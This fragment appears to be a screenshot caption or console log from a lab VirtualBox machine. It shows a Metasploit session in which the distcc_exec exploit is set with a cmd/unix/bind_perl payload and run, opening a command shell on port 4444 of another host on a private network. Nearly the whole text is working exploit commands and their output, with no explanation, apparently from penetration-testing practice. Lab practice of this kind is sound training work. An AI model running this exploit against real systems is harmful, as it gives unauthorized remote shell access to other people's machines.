 root@anwar-VirtualBox: /home/anwar
msf exploit(distcc_exec) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf exploit(distcc_exec) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (192.168.56.102:57450 -> 192.168.56.101:4444)
at 2016-12-08 12:00:08 +0700